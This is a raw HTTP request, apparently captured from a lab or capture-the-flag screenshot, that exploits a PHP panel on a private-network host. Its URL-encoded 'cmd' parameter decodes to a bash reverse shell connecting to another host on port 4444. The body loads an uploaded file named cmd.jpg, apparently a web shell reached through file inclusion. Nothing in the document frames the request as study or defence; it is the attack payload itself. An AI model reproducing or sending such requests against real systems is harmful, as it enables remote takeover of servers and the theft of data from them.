 POST
/panel.php?cmd=%65%63%68%6f%20%22%62%61%73%68%20%2d%69%20%3e%26%20%2f%64
%65%76%2f%74%63%70%2f%31%39%32%2e%31%36%38%2e%36%34%2e%31%2f%34%34%3
4%34%20%30%3e%26%31%22%20%7c%20%62%61%73%68 HTTP/1.1
Host: 192.168.56.107
Content-Length: 47
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://192.168.56.107
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/87.0.4280.88 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,ap
plication/signed-exchange;v=b3;q=0.9
Referer: http://192.168.56.107/panel.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,ja;q=0.8
Cookie: PHPSESSID=1a6ppafq4qk0lc4q00932jbor4
Connection: close
load=/uploaded_images/cmd.jpg&continue=continue